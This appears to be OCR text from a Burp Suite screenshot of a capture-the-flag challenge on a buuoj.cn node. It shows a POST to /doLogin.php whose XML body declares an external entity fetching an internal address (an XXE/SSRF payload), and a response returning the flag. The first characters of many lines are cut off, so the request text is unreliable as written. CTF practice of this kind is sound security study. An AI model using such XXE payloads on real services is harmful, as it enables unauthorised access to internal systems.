 Burp Suite Professional v1.7.32 - Temporary Project - licensed to surferxyz
urp Intruder Repeater Window Help
Proxy Spider Scanner Target Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
× 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × ...
Go Cancel < ▼ > ▼ Target: http://cc0eb412-4025-4f44-a5f8-9c64174680c4.node3.buuoj.cn ?
equest
Raw Params Headers Hex XML
ST /doLogin.php HTTP/1.1
st: cc0eb412-4025-4f44-a5f8-9c64174680c4.node3.buuoj.cn
er-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
ept: application/xml, text/xml, */*; q=0.01
ept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
ept-Encoding: gzip, deflate
ntent-Type: application/xml;charset=utf-8
equested-With: XMLHttpRequest
ntent-Length: 165
gin: http://cc0eb412-4025-4f44-a5f8-9c64174680c4.node3.buuoj.cn
nnection: close
erer: http://cc0eb412-4025-4f44-a5f8-9c64174680c4.node3.buuoj.cn/
okie:
_distinctid=177f00cd291849-0fe5aa9d4bed58-4c3f227c-144000-177f00cd293f6e
ml version="1.0" encoding="utf-8"?>
DOCTYPE hacker[
NTITY a SYSTEM "http://10.0.32.11">
ser><username>&a;</username><password>a</password></user>
? < + > Type a search term 0 matches
ne
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 18 Apr 2021 12:43:11 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 84
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.4.0RC6
<result><code>0</code><msg>flag{bbf20c4e-d219-42c3-90ea-5a8e20b99875}</msg
></result>
? < + > Type a search term 0 matches
289 bytes | 40 millis